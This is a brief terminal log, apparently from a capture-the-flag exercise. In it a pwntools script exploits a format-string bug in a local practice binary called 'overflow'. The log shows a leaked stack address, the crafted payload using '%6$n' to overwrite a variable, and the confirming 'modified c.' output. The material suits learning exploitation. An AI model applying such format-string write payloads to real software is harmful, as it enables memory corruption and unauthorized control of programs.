 root@37e39051cc7c:~/pwn_titile/overflow# python3 overflow.py
[+] Starting local process './overflow': pid 12665
/root/pwn_titile/overflow/overflow.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  c_addr = int(sh.recvuntil('\n', drop=True), 16)
0xff94b6bc
b'\xbc\xb6\x94\xff%012d%6$n'
[*] Process './overflow' stopped with exit code 0 (pid 12665)
b'\xbc\xb6\x94\xff-00007031208modified c.\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$